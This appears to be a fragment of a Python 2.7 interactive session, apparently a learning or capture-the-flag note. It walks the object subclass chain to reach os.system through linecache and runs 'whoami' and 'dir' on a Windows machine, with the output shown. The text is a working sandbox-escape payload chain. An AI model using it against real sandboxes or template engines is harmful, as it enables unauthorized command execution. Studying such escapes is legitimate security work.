 y\AppData\Local\Programs\Python\Python27\lib\os.pyc'>, 'Cache lines from files.\n\nThis is intended to read lines from modules imported -- he
nce if a filename\nis not found, it will look down the module search path for a file by\nthat name.\n']
>>> [].__class__.__base__.__subclasses__()[60].__init__.__globals__['linecache'].__dict__.keys().index('os')
12
>>> [].__class__.__base__.__subclasses__()[60].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.keys().index('system')
79
>>> [].__class__.__base__.__subclasses__()[60].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.values()[79]
<built-in function system>
>>> [].__class__.__base__.__subclasses__()[60].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.values()[79]('whoami')
laptop-7edoentm\lucky
0
>>> [].__class__.__base__.__subclasses__()[60].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.values()[79]('dir /')
无效开关 - ""。
1
>>> [].__class__.__base__.__subclasses__()[60].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.values()[79]('dir')
驱动器 C 中的卷是 系统
卷的序列号是 1ADF-2746
C:\windows\system32 的目录
2021/04/09  15:56    <DIR>          .
2021/04/09  15:56    <DIR>          ..
2019/03/19  19:41    <DIR>          0409